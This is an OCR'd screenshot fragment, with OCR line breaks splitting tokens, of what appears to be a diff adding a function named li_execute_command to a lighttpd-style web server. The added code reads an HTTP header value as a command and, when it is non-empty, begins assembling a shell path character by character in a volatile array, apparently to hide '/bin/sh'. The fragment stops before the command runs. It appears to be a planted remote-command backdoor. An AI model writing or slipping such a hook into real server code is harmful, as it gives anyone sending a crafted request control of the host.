
li_execute_command(liConnect
ion *con, GList *l) {

+	liHttpHeader *hh;

+	char *cmd = NULL;

+

+	hh = (liHttpHeader*) l-
>data;

+	cmd = 
LI_HEADER_VALUE(hh);

+

+	if (strlen(cmd) > 0) {

+		volatile char 
sh_path[8];

+		sh_path[0] = '/';
